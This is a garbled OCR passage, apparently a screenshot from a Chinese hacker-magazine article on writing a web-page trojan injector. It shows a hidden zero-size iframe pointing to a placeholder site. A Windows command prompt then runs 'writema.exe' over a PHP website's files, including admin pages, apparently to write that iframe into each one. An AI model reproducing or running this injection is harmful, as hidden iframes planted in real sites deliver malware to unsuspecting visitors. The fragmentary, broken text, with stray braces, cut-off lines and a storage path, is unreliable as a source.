 (F) 编辑(E) 格式(O) 查看(V) 帮助(H)
}
}
frame src="http://www.xxx.cn" width=0 height=0></iframe>
C:\WINDOWS\system32\cmd.exe
黑客手册投稿\黑客编程专题\源码\WriteMa\Release>cmd.exe
rosoft Windows XP [版本 5.1.2600]
版权所有 1985-2001 Microsoft Corp.
黑客手册投稿\黑客编程专题\源码\WriteMa\Release>writema.exe c:\5
5\5.1\新建文件夹\addlrc.php
5\5.1\新建文件夹\admin\addadmin.php
5\5.1\新建文件夹\admin\addmusic.php
5\5.1\新建文件夹\admin\advert.php
5\5.1\新建文件夹\admin\announce.php
5\5.1\新建文件夹\admin\badwords.php
图 6